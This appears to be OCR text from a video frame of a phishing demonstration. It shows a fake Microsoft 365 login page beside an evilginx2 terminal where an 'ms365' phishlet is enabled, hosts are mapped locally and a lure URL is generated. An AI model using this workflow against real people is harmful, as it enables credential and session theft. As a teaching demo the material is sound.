 1 2 3 4
3:10
Sign in to your account
login.fake.com/common/oauth2/v2.0/authorize?client_id=4765445b-32c6-...
Settings - Priva...
Payatu
Payatu
surya@payatu.io
Enter password
••••••••••••••••••••••••••••
Forgot my password
Sign in
Welcome to Payatu :)
evilginx2 [Superuser]
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
./evilginx - build
[03:07:04] [war] phishlets: hostname 'www.office.com' collision between 'ms365' and 'k
eka' phishlets
[03:07:04] [war] phishlets: hostname 'aadcdn.msftauth.net' collision between 'ms365' a
nd 'keka' phishlets
[03:07:04] [inf] enabled phishlet 'ms365'
: phishlets get-hosts ms365
127.0.0.1 login.fake.com
127.0.0.1 www.fake.com
127.0.0.1 aadcdn.fake.com
: lures
+-----+-----------+-----------+-------+-------------+---------------+---------+-----+
| id | phishlet | hostname | path | redirector | redirect_url | paused | og |
+-----+-----------+-----------+-------+-------------+---------------+---------+-----+
+-----+-----------+-----------+-------+-------------+---------------+---------+-----+
: lures create ms365
[03:08:25] [inf] created lure with ID: 0
: lures
+-----+-----------+-----------+------------+-------------+---------------+---------+--
-----+
| id | phishlet | hostname | path | redirector | redirect_url | paused |
og |
+-----+-----------+-----------+------------+-------------+---------------+---------+--
-----+
| 0 | ms365 | | /flJdQKIN | | | | -
--- |
+-----+-----------+-----------+------------+-------------+---------------+---------+--
-----+
: lures get-url 0
https://login.fake.com/flJdQKIN